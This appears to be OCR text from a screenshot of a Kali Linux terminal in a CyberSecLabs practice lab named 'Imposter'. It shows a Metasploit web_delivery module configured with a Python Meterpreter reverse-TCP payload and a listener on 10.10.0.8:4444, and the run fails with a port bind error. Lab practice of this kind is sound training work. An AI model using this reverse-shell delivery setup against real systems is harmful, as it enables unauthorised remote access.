 Applications Places Terminator Jul 6 11:38:49 1
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter 173x40
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf5 exploit(multi/script/web_delivery) > set LHOST tun0
LHOST => 10.10.0.8
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
msf5 exploit(multi/script/web_delivery) >